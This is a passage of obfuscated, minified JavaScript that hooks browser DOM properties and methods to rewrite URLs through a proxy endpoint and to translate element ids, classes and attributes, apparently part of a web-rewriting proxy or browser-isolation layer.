Pw&&(Pw=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pw,'kind':u0['MN'][Iu(0xf36)],'baseUrl':u9['A'][Iu(0x380)](PL)[Iu(0xe6c)][Iu(0x380)][Iu(0xd37)](PL[Iu(0x6b7)]),'endpoint':u1['A'][Iu(0xab4)],'extra':{'sourceFrameOrigin':null===(Py=dY(PL))||void 0x0===Py?void 0x0:Py[Iu(0x660)]}}));let Ps=PL;for(;uw(Ps,Iu(0x5f8),Iu(0xacf),{'url':Pw,'target':Pg,'windowFeatures':PW,'name':PL[Iu(0xda6)]}),Ps!==PL[Iu(0x587)];)Ps=Ps[Iu(0x874)][Iu(0xf11)];return PL;},function(Pw,Pg,PW){return(0x0,u8['pI'])(PU,Pw);}),dL(PL,Fs(0x418),Fs(0xd03),{'get':function(){const IE=Fs;for(var Pw=arguments[IE(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];const Py=u9['A'][IE(0x380)](PL)[IE(0xa61)][IE(0x380)][IE(0x8c3)](this,...Pg);return(0x0,u0['EW'])(Py)?(0x0,u0['sH'])(Py)[IE(0x221)]:Py;}});const PO=!(null==PC||!PC[Fs(0xed8)]);function PY(){const IV=Fs;if(this instanceof PL[IV(0xed1)]){const Pw=u9['A'][IV(0x380)](PL)[IV(0x6ff)][IV(0x8c3)](this,IV(0x86b));if(null!=Pw&&Pw[IV(0xeb3)](IV(0xcb7)))return!0x1;if(IV(0x954)===u9['A'][IV(0x380)](PL)[IV(0x6ff)][IV(0x8c3)](this,IV(0x38d)))return!0x0;}return((Pg,PW,Py)=>{const IJ=IV;if(PW instanceof Pg[IJ(0x3d9)]){const Ps=u9['A'][IJ(0x380)](Pg)[IJ(0x81b)][IJ(0x380)][IJ(0x8c3)](PW);if((0x0,uc['_'])(Ps)||(0x0,u8['Bo'])(Py,Ps))return!0x0;for(const Ph of u9['A'][IJ(0x380)](Pg)[IJ(0x192)][IJ(0x380)][IJ(0x8c3)](PW))if((0x0,uc['_'])(Ph)||(0x0,u8['Bo'])(Py,Ph))return!0x0;}return!0x1;})(PL,this,PU);}PO&&dR(PL,Fs(0x9c3),Fs(0x199),function(Pw,Pg,PW){const Ii=Fs,Py=u9['A'][Ii(0x380)](PL)[Ii(0x2ca)][Ii(0x8c3)](this,Pw,Pg,PW);try{var Ps;const Ph=Ii(0x759)==typeof Pw&&Ii(0x995)===Pw[Ii(0x83d)](),PM=Ii(0x75d)!==(null===(Ps=PL[Ii(0x6b7)])||void 0x0===Ps?void 0x0:Ps[Ii(0xc7c)]),Pl=this===PL[Ii(0x6b7)]||this===PL;if(Ph&&PM&&Pl){const Po=()=>{const IH=Ii;try{const Pm=new PL[(IH(0x8b4))](IH(0x98a));Pg&&IH(0xbc9)==typeof Pg&&IH(0xc0d)==typeof Pg[IH(0x99c)]?Pg[IH(0x99c)][IH(0x8c3)](Pg,Pm):IH(0xc0d)==typeof Pg&&Pg[IH(0x8c3)](this,Pm);}catch(c0){}};PL[Ii(0x20f)](Po,0x0);}}catch(Pm){}return Py;},function(Pw){const Iv=Fs;return!0x0===PO&&Iv(0x759)==typeof Pw&&Iv(0x995)===Pw[Iv(0x83d)]();}),PL[Fs(0xe56)]=new PL[(Fs(0x2fd))](PL[Fs(0xb49)],{'get':function(Pw,Pg){const Ik=Fs;return PL[Ik(0xb49)][Pg];},'set':function(Pw,Pg,PW){const IZ=Fs;return PL[IZ(0xb49)][Pg]=PW,!0x0;}}),dL(PL,Fs(0xed1),Fs(0x86b),{'get':function(){const Iq=Fs;for(var Pw=arguments[Iq(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];let Py=u9['A'][Iq(0x380)](PL)[Iq(0x232)][Iq(0x380)][Iq(0x8c3)](this,...Pg);if((0x0,u0['EW'])(Py)){const Ps=(0x0,u0['sH'])(Py)[Iq(0x221)];Py=P2(Ps)?Py:Ps;}return Py;},'set':function(Pw){const Ib=Fs;for(var Pg=arguments[Ib(0xa86)],PW=new Array(Pg>0x1?Pg-0x1:0x0),Py=0x1;Py<Pg;Py++)PW[Py-0x1]=arguments[Py];return Pw?Pw[Ib(0xeb3)](Ib(0xddb))?(Pw=uI(Pw,PR,PL),u9['A'][Ib(0x380)](PL)[Ib(0x232)][Ib(0xd0a)][Ib(0x8c3)](this,Pw,...PW)):(0x0,u0['EW'])(Pw)&&P2((0x0,u0['sH'])(Pw)[Ib(0x221)])?u9['A'][Ib(0x380)](PL)[Ib(0x232)][Ib(0xd0a)][Ib(0x8c3)](this,Pw,...PW):u9['A'][Ib(0x380)](PL)[Ib(0x232)][Ib(0xd0a)][Ib(0x8c3)](this,(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pw,'kind':u0['MN'][Ib(0x218)],'baseUrl':u9['A'][Ib(0x380)](PL)[Ib(0xe6c)][Ib(0x380)][Ib(0xd37)](PL[Ib(0x6b7)]),'endpoint':u1['A'][Ib(0xab4)]}),...PW):u9['A'][Ib(0x380)](PL)[Ib(0x232)][Ib(0xd0a)][Ib(0x8c3)](this,Pw,...PW);}},function(Pw){return null==Pw||''===Pw||(0x0,u8['pI'])(PU,Pw);}),dL(PL,Fs(0x2a9),Fs(0x660),{'get':function(){const It=Fs;if(It(0xa6f)===this[It(0x92d)])return It(0xa27);if(this[It(0x92d)][It(0xda6)]&&It(0x759)==typeof this[It(0x92d)][It(0xda6)]&&this[It(0x92d)][It(0xda6)][It(0xeb3)](It(0x5bf)))return window[It(0xb49)][It(0x660)][It(0x811)](It(0x926))?It(0xc9f):window[It(0xb49)][It(0x660)][It(0x811)](It(0xecc))?It(0xd26):window[It(0xb49)][It(0x660)][It(0x811)](It(0x9e7))?It(0xc6c):window[It(0xb49)][It(0x660)][It(0x811)](It(0xabb))?It(0xea0):window[It(0xb49)][It(0x660)][It(0x811)](It(0xabd))?It(0xf23):window[It(0xb49)][It(0x660)][It(0x811)](It(0x6bb))?It(0x71f):It(0xcd9);if(It(0x759)==typeof this[It(0x92d)]&&this[It(0x92d)][It(0xeb3)](It(0x6ba)))return It(0x5d7);if(this[It(0x92d)]&&It(0x759)==typeof this[It(0x92d)]&&this[It(0x92d)][It(0xeb3)](It(0xc68)))return It(0x203);for(var Pw=arguments[It(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];return u9['A'][It(0x380)](PL)[It(0x7a0)][It(0x380)][It(0xd37)](this,Pg);}}),dL(PL,Fs(0x586),Fs(0x86b),{'get':function(){const Ir=Fs;for(var Pw=arguments[Ir(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];let Py=u9['A'][Ir(0x380)](PL)[Ir(0xeb0)][Ir(0x380)][Ir(0x8c3)](this,...Pg);if((0x0,u0['EW'])(Py)){const Ps=(0x0,u0['sH'])(Py)[Ir(0x221)];Py=P2(Ps)?Py:Ps;}return Py;},'set':function(Pw){const Ia=Fs;for(var Pg=arguments[Ia(0xa86)],PW=new Array(Pg>0x1?Pg-0x1:0x0),Py=0x1;Py<Pg;Py++)PW[Py-0x1]=arguments[Py];return(0x0,u0['EW'])(Pw[Ia(0xec3)]())&&P2((0x0,u0['sH'])(Pw[Ia(0xec3)]())[Ia(0x221)])||(0x0,u0['EW'])(Pw[Ia(0xec3)]())||(Pw=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pw[Ia(0xec3)](),'kind':u0['MN'][Ia(0x382)],'baseUrl':u9['A'][Ia(0x380)](PL)[Ia(0xe6c)][Ia(0x380)][Ia(0xd37)](PL[Ia(0x6b7)]),'endpoint':u1['A'][Ia(0xab4)]})),u9['A'][Ia(0x380)](PL)[Ia(0xeb0)][Ia(0xd0a)][Ia(0x8c3)](this,Pw,...PW);}},function(Pw){const IG=Fs;return null==Pw||''===Pw||(0x0,u8['pI'])(PU,Pw[IG(0xec3)]());}),dL(PL,Fs(0xece),Fs(0x86b),{'get':function(){const If=Fs;for(var Pw=arguments[If(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];let Py=u9['A'][If(0x380)](PL)[If(0x372)][If(0x380)][If(0xd37)](this,Pg);if((0x0,u0['EW'])(Py)){const Ps=(0x0,u0['sH'])(Py)[If(0x221)];Py=P2(Ps)?Py:Ps;}return Py;},'set':function(Pw){const IX=Fs;for(var Pg=arguments[IX(0xa86)],PW=new Array(Pg>0x1?Pg-0x1:0x0),Py=0x1;Py<Pg;Py++)PW[Py-0x1]=arguments[Py];return(0x0,u0['EW'])(Pw)&&P2((0x0,u0['sH'])(Pw)[IX(0x221)])?u9['A'][IX(0x380)](PL)[IX(0x372)][IX(0xd0a)][IX(0x8c3)](this,Pw,...PW):((0x0,u0['EW'])(Pw)||(Pw=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pw,'kind':u0['MN'][IX(0x639)],'baseUrl':u9['A'][IX(0x380)](PL)[IX(0xe6c)][IX(0x380)][IX(0xd37)](PL[IX(0x6b7)]),'endpoint':u1['A'][IX(0xab4)]})),u9['A'][IX(0x380)](PL)[IX(0x372)][IX(0xd0a)][IX(0xd37)](this,[Pw,...PW]));}},function(Pw){return null==Pw||''===Pw||(0x0,u8['pI'])(PU,Pw);}),dL(PL,Fs(0xf66),Fs(0x6fb),{'get':function(){const IN=Fs;for(var Pw=arguments[IN(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];let Py=u9['A'][IN(0x380)](PL)[IN(0xc04)][IN(0x380)][IN(0x8c3)](this,...Pg);if((0x0,u0['EW'])(Py)){const Ps=(0x0,u0['sH'])(Py)[IN(0x221)];Py=P2(Ps)?Py:Ps;}return Py;},'set':function(Pw){const Ie=Fs,Pg=u9['A'][Ie(0x380)](PL)[Ie(0xb7e)][Ie(0x380)][Ie(0x8c3)](this),PW=u9['A'][Ie(0x380)](PL)[Ie(0xd75)][Ie(0x380)][Ie(0x8c3)](this),Py=Ie(0xab1)===Pg||Ie(0xbe7)===Pg&&Ie(0xd16)===PW?u0['MN'][Ie(0x646)]:Ie(0xbe7)===Pg&&Ie(0x9e8)===PW?u0['MN'][Ie(0x639)]:u0['MN'][Ie(0x382)];Pw=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pw,'kind':Py,'baseUrl':u9['A'][Ie(0x380)](PL)[Ie(0xe6c)][Ie(0x380)][Ie(0xd37)](PL[Ie(0x6b7)]),'endpoint':u1['A'][Ie(0xab4)]});for(var Ps=arguments[Ie(0xa86)],Ph=new Array(Ps>0x1?Ps-0x1:0x0),PM=0x1;PM<Ps;PM++)Ph[PM-0x1]=arguments[PM];return u9['A'][Ie(0x380)](PL)[Ie(0xc04)][Ie(0xd0a)][Ie(0x8c3)](this,Pw,...Ph);}},function(Pw){return!Pw||(0x0,u8['pI'])(PU,Pw);}),dL(PL,Fs(0xf09),Fs(0x952),{'get':function(){const Ij=Fs;for(var Pw=arguments[Ij(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];let Py=u9['A'][Ij(0x380)](PL)[Ij(0x5ba)][Ij(0x380)][Ij(0x8c3)](this,...Pg);return(0x0,u0['EW'])(Py)&&(Py=(0x0,u0['sH'])(Py)[Ij(0x221)]),Py;},'set':function(Pw){const IA=Fs;(0x0,u8['pI'])(PU,Pw)&&(Pw=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pw,'kind':u0['MN'][IA(0x382)],'baseUrl':u9['A'][IA(0x380)](PL)[IA(0xe6c)][IA(0x380)][IA(0xd37)](PL[IA(0x6b7)]),'endpoint':u1['A'][IA(0xab4)]}));for(var Pg=arguments[IA(0xa86)],PW=new Array(Pg>0x1?Pg-0x1:0x0),Py=0x1;Py<Pg;Py++)PW[Py-0x1]=arguments[Py];return u9['A'][IA(0x380)](PL)[IA(0x5ba)][IA(0xd0a)][IA(0x8c3)](this,Pw,...PW);}}),dL(PL,Fs(0x79a),Fs(0x86b),{'get':function(){const IQ=Fs;for(var Pw=arguments[IQ(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];let Py=u9['A'][IQ(0x380)](PL)[IQ(0xedc)][IQ(0x380)][IQ(0x8c3)](this,...Pg);if((0x0,u0['EW'])(Py)){const Ps=(0x0,u0['sH'])(Py)[IQ(0x221)];Py=P2(Ps)?Py:Ps;}return Py;},'set':function(Pw){const ID=Fs;(0x0,u8['pI'])(PU,Pw)&&(Pw=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pw,'kind':u0['MN'][ID(0x382)],'baseUrl':u9['A'][ID(0x380)](PL)[ID(0xe6c)][ID(0x380)][ID(0xd37)](PL[ID(0x6b7)]),'endpoint':u1['A'][ID(0xab4)]}));for(var Pg=arguments[ID(0xa86)],PW=new Array(Pg>0x1?Pg-0x1:0x0),Py=0x1;Py<Pg;Py++)PW[Py-0x1]=arguments[Py];return u9['A'][ID(0x380)](PL)[ID(0xedc)][ID(0xd0a)][ID(0x8c3)](this,Pw,...PW);}}),dL(PL,Fs(0x3d9),Fs(0x729),{'get':function(){const IS=Fs;for(var Pw=arguments[IS(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];const Py=u9['A'][IS(0x380)](PL)[IS(0x76d)][IS(0x380)][IS(0x8c3)](this,...Pg);return IS(0xd16)===this[IS(0x2e7)][IS(0x83d)]()?(0x0,ui['sR'])(Py):Py;},'set':function(Pw){const IK=Fs;for(var Pg=arguments[IK(0xa86)],PW=new Array(Pg>0x1?Pg-0x1:0x0),Py=0x1;Py<Pg;Py++)PW[Py-0x1]=arguments[Py];if(IK(0xd16)===this[IK(0x2e7)][IK(0x83d)]())return u9['A'][IK(0x380)](PL)[IK(0x76d)][IK(0xd0a)][IK(0x8c3)](this,(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':Pw,'idFilter':PM=>(0x0,u8['Bo'])(PU,PM),'urlFilter':PM=>(0x0,u8['pI'])(PU,PM),'attributeFilter':PM=>(0x0,u8['yu'])(PU,PM)}),...PW);if(IK(0x9e8)===this[IK(0x2e7)][IK(0x83d)]())return u9['A'][IK(0x380)](PL)[IK(0x76d)][IK(0xd0a)][IK(0x8c3)](this,Pw,...PW);const Ps=Pw[IK(0xec3)]();if(this instanceof PL[IK(0x747)]&&Ps[IK(0xc76)](IK(0xaae)))return u9['A'][IK(0x380)](PL)[IK(0x76d)][IK(0xd0a)][IK(0x8c3)](this,Pw,...PW);if((IK(0x8e4)===PR[IK(0x425)]||IK(0xe0c)===PR[IK(0x425)])&&(this instanceof PL[IK(0x890)]||this instanceof PL[IK(0xd6a)]||this instanceof PL[IK(0x7d3)]||this instanceof PL[IK(0xcec)]||this instanceof PL[IK(0x938)]||this instanceof PL[IK(0x1b0)]||Ps[IK(0xeb3)](IK(0xdf9))))return u9['A'][IK(0x380)](PL)[IK(0x76d)][IK(0xd0a)][IK(0x8c3)](this,Pw,...PW);const Ph=uB({'_window':PL,'protectUrlContext':PR,'html':Pw,'idFilter':PM=>(0x0,u8['Bo'])(PU,PM),'urlFilter':PM=>(0x0,u8['pI'])(PU,PM),'attributeFilter':PM=>(0x0,u8['yu'])(PU,PM)});return u9['A'][IK(0x380)](PL)[IK(0x76d)][IK(0xd0a)][IK(0x8c3)](this,Ph,...PW);}}),P3(PL,Fs(0x3d9),Fs(0x1b1),function(Pw,Pg,PW){const Ix=Fs;Pg=Pg[Ix(0x83d)](),(0x0,u8['yu'])(PU,Pg)&&(Pg=Ix(0x6c3)+(0x0,uc['md'])(Pg[Ix(0xb5d)](0x5)[Ix(0x83d)]()));let Py=String(PW);const Ps=this[Ix(0x2e7)][Ix(0x83d)]();if(['id',Ix(0xe5e)][Ix(0xc76)](Pg))Py=Py[Ix(0x290)]('\x20')[Ix(0xa95)](Ph=>(0x0,u8['Bo'])(PU,Ph)?(0x0,uc['md'])(Ph):Ph)[Ix(0xb79)]('\x20');else{if([Ix(0x86b),Ix(0x6fb)][Ix(0xc76)](Pg)){if(!(0x0,u0['EW'])(Py)||!P2((0x0,u0['sH'])(Py)[Ix(0x221)])){const Ph=Ix(0xa84)===Ps?u0['MN'][Ix(0x218)]:Ix(0x9e8)===Ps?u0['MN'][Ix(0x639)]:u0['MN'][Ix(0x382)];Py=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Py,'kind':Ph,'baseUrl':u9['A'][Ix(0x380)](PL)[Ix(0xe6c)][Ix(0x380)][Ix(0xd37)](PL[Ix(0x6b7)]),'endpoint':u1['A'][Ix(0xab4)]});}}else{if(Ix(0xa64)===Pg)Py=Ix(0x1010)[Ix(0x1009)](uN,Ix(0x67d))[Ix(0x1009)]((0x0,u0['Wq'])({'protectUrlContext':PR,'url':u1['A'][Ix(0xab4)]+Ix(0xf31),'kind':u0['MN'][Ix(0x639)],'baseUrl':u9['A'][Ix(0x380)](PL)[Ix(0xe6c)][Ix(0x380)][Ix(0xd37)](PL[Ix(0x6b7)]),'endpoint':u1['A'][Ix(0xab4)]}),Ix(0x956))[Ix(0x1009)]((0x0,uj['x'])()['id'],Ix(0x4a8))+uB({'_window':PL,'protectUrlContext':PR,'html':Py});else{if(Ix(0x9eb)===Pg)Py=uK({'protectUrlContext':PR,'srcset':Py,'endpoint':u1['A'][Ix(0xab4)],'urlFilter':PM=>(0x0,u8['pI'])(PU,PM)});else{if(Ix(0x195)===Pg||Ix(0x734)===Pg)Py=Ix(0x2d9)+Py;else{if(Ix(0xd49)===Ps&&Ix(0x302)===Pg&&(0x0,u8['pI'])(PU,Py)){const PM=u9['A'][Ix(0x380)](PL)[Ix(0x6ff)][Ix(0x8c3)](this,Ix(0x7ae));Py=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Py,'kind':Ix(0x780)===PM?u0['MN'][Ix(0xf36)]:u0['MN'][Ix(0x218)],'baseUrl':u9['A'][Ix(0x380)](PL)[Ix(0xe6c)][Ix(0x380)][Ix(0xd37)](PL[Ix(0x6b7)]),'endpoint':u1['A'][Ix(0xab4)]});}else Ix(0xd49)===Ps&&Ix(0x7ae)===Pg&&(0x0,u8['Bo'])(PU,Py)?[Ix(0x780),Ix(0xc06),Ix(0xb1f),Ix(0xf45)][Ix(0xc76)](Py)||(Py=(0x0,uc['md'])(Py)):Ix(0xeca)!==Ps||Ix(0x86b)!==Pg&&Ix(0x952)!==Pg||!(0x0,u8['pI'])(PU,Py)?(0x0,u8['v5'])(PU,Pg,Py)&&(Py=(0x0,uc['md'])(Py)):Py=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Py,'kind':u0['MN'][Ix(0x382)],'baseUrl':u9['A'][Ix(0x380)](PL)[Ix(0xe6c)][Ix(0x380)][Ix(0xd37)](PL[Ix(0x6b7)]),'endpoint':u1['A'][Ix(0xab4)]});}}}}}return Pw[Ix(0x8c3)](this,Pg,Py);},function(Pw,Pg){const IB=Fs,PW=Pw[IB(0x83d)]();if(['id',IB(0xe5e)][IB(0xc76)](PW)&&(0x0,u8['Bo'])(PU,Pg))return!0x0;if([IB(0x86b),IB(0x6fb),IB(0x9eb)][IB(0xc76)](PW)&&(0x0,u8['pI'])(PU,Pg))return!0x0;if(IB(0xa64)===PW&&this instanceof HTMLIFrameElement&&PY[IB(0x8c3)](this))return!0x0;if([IB(0x195),IB(0x734)][IB(0xc76)](PW)&&(0x0,u8['sU'])(PU,this))return!0x0;if((0x0,u8['yu'])(PU,Pw))return!0x0;if((0x0,u8['v5'])(PU,Pw,Pg))return!0x0;const Py=this[IB(0x2e7)][IB(0x83d)]();return!(IB(0xd49)!==Py||IB(0x302)!==Pw||!(0x0,u8['pI'])(PU,Pg))||!(IB(0xd49)!==Py||IB(0x7ae)!==Pw||!(0x0,u8['Bo'])(PU,Pg))||!(IB(0xeca)!==Py||IB(0x86b)!==Pw&&IB(0x952)!==Pw||!(0x0,u8['pI'])(PU,Pg));}),dR(PL,Fs(0x3d9),Fs(0xab7),function(Pw){const IF=Fs;(0x0,u8['yu'])(PU,Pw)&&(Pw=IF(0x6c3)+(0x0,uc['md'])(Pw[IF(0xb5d)](0x5)[IF(0x83d)]()));let Pg=u9['A'][IF(0x380)](PL)[IF(0x6ff)][IF(0x8c3)](this,Pw);if(!Pg)return Pg;if('id'===Pw&&(0x0,uc['_'])(Pg))Pg=(0x0,uc['ks'])(Pg);else{if(IF(0xe5e)===Pw)Pg=Pg[IF(0x290)]('\x20')[IF(0xa95)](PW=>(0x0,uc['_'])(PW)?(0x0,uc['ks'])(PW):PW)[IF(0xb79)]('\x20');else{if(IF(0x86b)===Pw&&(0x0,u0['EW'])(Pg)||IF(0x6fb)===Pw&&(0x0,u0['EW'])(Pg)){const PW=(0x0,u0['sH'])(Pg)[IF(0x221)];Pg=P2(PW)?Pg:PW;}else IF(0x9eb)===Pw?Pg=ux(Pg):IF(0x195)!==Pw&&IF(0x734)!==Pw||IF(0x759)!=typeof Pg||!Pg[IF(0xeb3)](IF(0x2d9))?(0x0,u8['v5'])(PU,Pw,Pg)&&(Pg=(0x0,uc['_'])(Pg)?(0x0,uc['ks'])(Pg):Pg):Pg=Pg[IF(0xb5d)](0x3);}}return Pg;},function(Pw){const II=Fs,Pg=u9['A'][II(0x380)](PL)[II(0x6ff)][II(0x8c3)](this,Pw),PW=(0x0,uc['_'])(Pg)?(0x0,uc['ks'])(Pg):Pg;return['id',II(0xe5e),II(0x86b),II(0xa64),II(0x9eb),II(0x6fb),II(0x195),II(0x734)][II(0xc76)](Pw)||(0x0,u8['yu'])(PU,Pw)||(0x0,u8['v5'])(PU,Pw,PW);}),dR(PL,Fs(0x3d9),Fs(0x4e7),function(Pw){const In=Fs;return u9['A'][In(0x380)](PL)[In(0xa03)][In(0x8c3)](this,(0x0,uc['md'])(Pw));},Pw=>(0x0,u8['Bo'])(PU,Pw)),dR(PL,Fs(0x3d9),Fs(0xd0b),function(Pw){const Iz=Fs;if((0x0,u8['yu'])(PU,Pw)){const Pg=Pw[Iz(0xb5d)](0x5)[Iz(0x83d)]();Pw=Iz(0x6c3)+(0x0,uc['md'])(Pg);}return u9['A'][Iz(0x380)](PL)[Iz(0x762)][Iz(0x8c3)](this,Pw);},function(Pw){return(0x0,u8['yu'])(PU,Pw);}),dR(PL,Fs(0x3d9),Fs(0x58a),function(Pw){const IT=Fs;if((0x0,u8['yu'])(PU,Pw)){const Pg=Pw[IT(0xb5d)](0x5)[IT(0x83d)]();Pw=IT(0x6c3)+(0x0,uc['md'])(Pg);}return u9['A'][IT(0x380)](PL)[IT(0x4cf)][IT(0x8c3)](this,Pw);},function(Pw){return(0x0,u8['yu'])(PU,Pw);}),dU(PL,Fs(0x3d9),Fs(0x5f3),{'get':function(Pw,Pg){const Ip=Fs;Ip(0x759)==typeof Pg&&(0x0,u8['yu'])(PU,Pg)&&(Pg=Ip(0x6c3)+(0x0,uc['md'])(Pg[Ip(0xb5d)](0x5)[Ip(0x83d)]()));const PW=Pw[Pg];if(!PW)return PW;if(Ip(0xa86)===Pg)return PW;var Py;if(Ip(0xc0d)==typeof PW)return Pg===(null===(Py=PL[Ip(0xbdc)])||void 0x0===Py?void 0x0:Py[Ip(0x2ae)])?function(){const IR=Ip,Ps=PW[IR(0x8c3)](Pw);return new PL[(IR(0x2fd))](Ps,{'get':function(Ph,PM){const IL=IR,Pl=Ph[PM];return Pl?IL(0x304)===PM?function(){const IU=IL,Po=Pl[IU(0x8c3)](Ph);return Po?new Proxy(Po,{'get':function(Pm,c0){const IC=IU,c1=Pm[c0];return c1?IC(0x86a)===c0?new Proxy(c1,{'get':function(c2,c3){const IO=IC,c4=c2[c3];if(!c4)return c4;if(IO(0x86a)===c3){const c5=c2[IO(0xda6)];if('id'===c5&&IO(0x759)==typeof c4&&(0x0,uc['_'])(c4))return(0x0,uc['ks'])(c4);if(IO(0xe5e)===c5&&IO(0x759)==typeof c4)return c4[IO(0x290)]('\x20')[IO(0xa95)](c6=>(0x0,uc['_'])(c6)?(0x0,uc['ks'])(c6):c6)[IO(0xb79)]('\x20');if((0x0,u8['v5'])(PU,c5,c4))return(0x0,uc['_'])(c4)?(0x0,uc['ks'])(c4):c4;}if(IO(0xda6)===c3&&c4[IO(0xeb3)](IO(0x6c3))){const c6=c4[IO(0xb5d)](0x5);return(0x0,uc['_'])(c6)?IO(0x6c3)+(0x0,uc['ks'])(c6):c4;}return c4;}}):IC(0xc0d)==typeof c1?c1[IC(0x962)](Pm):c1:c1;}}):Po;}:IL(0xc0d)==typeof PW?PW[IL(0x962)](Ph):PW:Pl;}});}:PW[Ip(0x962)](Pw);if(Ip(0x759)==typeof Pg){const Ps=parseInt(Pg);if(!isNaN(Ps))return(0x0,uc['_'])(PW)?(0x0,uc['ks'])(PW):PW;}return new PL[(Ip(0x2fd))](PW,{'get':function(Ph,PM){const IY=Ip,Pl=Ph[PM];if(!Pl)return Pl;if(IY(0xc0d)==typeof Pl)return Pl[IY(0x962)](Ph);if(IY(0x86a)===PM){const Po=Ph[IY(0xda6)];if('id'===Po&&IY(0x759)==typeof Pl&&(0x0,uc['_'])(Pl))return(0x0,uc['ks'])(Pl);if(IY(0xe5e)===Po&&IY(0x759)==typeof Pl)return Pl[IY(0x290)]('\x20')[IY(0xa95)](Pm=>(0x0,uc['_'])(Pm)?(0x0,uc['ks'])(Pm):Pm)[IY(0xb79)]('\x20');if((0x0,u8['v5'])(PU,Po,Pl))return(0x0,uc['_'])(Pl)?(0x0,uc['ks'])(Pl):Pl;}if(IY(0xda6)===PM&&Pl[IY(0xeb3)](IY(0x6c3))){const Pm=Pl[IY(0xb5d)](0x5);return IY(0x6c3)+((0x0,uc['_'])(Pm)?(0x0,uc['ks'])(Pm):Pm);}return Pl;}});}},null),dR(PL,Fs(0x3d9),Fs(0x3b5),function(Pw){const Iw=Fs;return!!Pw&&u9['A'][Iw(0x380)](PL)[Iw(0xc4f)][Iw(0x8c3)](this,(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':Pw,'idFilter':Pg=>(0x0,u8['Bo'])(PU,Pg),'attributeFilter':Pg=>(0x0,u8['yu'])(PU,Pg)}));}),dU(PL,Fs(0x7f1),Fs(0xc81),{'get':function(Pw,Pg){const Ig=Fs;if(Ig(0x759)!=typeof Pg)return Pw[Pg];const PW=ud(Pg),Py=Pw[(0x0,u8['yu'])(PU,Ig(0x6c3)+PW)?(0x0,uc['md'])(PW):Pg];return Ig(0xc0d)==typeof Py?Py[Ig(0x962)](Pw):Py;},'set':function(Pw,Pg,PW){const IW=Fs;if(IW(0x759)!=typeof Pg)return Pw[Pg]=PW,!0x0;const Py=ud(Pg);return Pw[(0x0,u8['yu'])(PU,IW(0x6c3)+Py)?(0x0,uc['md'])(Py):Pg]=PW,!0x0;},'ownKeys':function(Pw){const Iy=Fs,Pg=PL[Iy(0x55d)][Iy(0x255)](Pw)[Iy(0xa95)](PW=>Iy(0x759)==typeof PW&&(0x0,uc['_'])(PW)?uu((0x0,uc['ks'])(PW)):PW);return Pg;},'getOwnPropertyDescriptor':function(Pw,Pg){const Is=Fs;if(Is(0x759)==typeof Pg){const PW=ud(Pg);Pg=(0x0,u8['yu'])(PU,Is(0x6c3)+PW)?(0x0,uc['md'])(PW):Pg;}return PL[Is(0x55d)][Is(0x9d9)](Pw,Pg);}},null),dL(PL,Fs(0xed1),Fs(0xda6),{'get':function(){const Ih=Fs;for(var Pw=arguments[Ih(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];let Py=u9['A'][Ih(0x380)](PL)[Ih(0x194)][Ih(0x380)][Ih(0x8c3)](this,...Pg);return(0x0,uc['_'])(Py)&&(Py=(0x0,uc['ks'])(Py)),Py;},'set':function(Pw){const IM=Fs;for(var Pg=arguments[IM(0xa86)],PW=new Array(Pg>0x1?Pg-0x1:0x0),Py=0x1;Py<Pg;Py++)PW[Py-0x1]=arguments[Py];return u9['A'][IM(0x380)](PL)[IM(0x194)][IM(0xd0a)][IM(0x8c3)](this,(0x0,uc['md'])(Pw),...PW);}},function(Pw){const Il=Fs;return void 0x0===Pw||Pw[Il(0xeb3)](Il(0x7ea));}),dR(PL,Fs(0x3d9),Fs(0xd5b),function(Pw){const Io=Fs;Pw=(0x0,dS['w4'])(Pw);const Pg=(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':Pw,'idFilter':Py=>(0x0,u8['Bo'])(PU,Py),'attributeFilter':Py=>(0x0,u8['yu'])(PU,Py)}),PW=u9['A'][Io(0x380)](PL)[Io(0xefd)][Io(0x8c3)](this,Pg);return Pw!==Pg&&null===PW?u9['A'][Io(0x380)](PL)[Io(0xefd)][Io(0x8c3)](this,Pw):PW;},Pw=>Pw),dR(PL,Fs(0x3d9),Fs(0x23a),function(Pw){const Im=Fs;Pw=(0x0,dS['w4'])(Pw);const Pg=(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':Pw,'idFilter':Py=>(0x0,u8['Bo'])(PU,Py),'attributeFilter':Py=>(0x0,u8['yu'])(PU,Py)}),PW=u9['A'][Im(0x380)](PL)[Im(0x5dd)][Im(0x8c3)](this,Pg);return Pw!==Pg&&0x0===PW[Im(0xa86)]?u9['A'][Im(0x380)](PL)[Im(0x5dd)][Im(0x8c3)](this,Pw):PW;},Pw=>Pw),dR(PL,Fs(0xcc9),Fs(0xd5b),function(Pw){const n0=Fs;Pw=(0x0,dS['w4'])(Pw);const 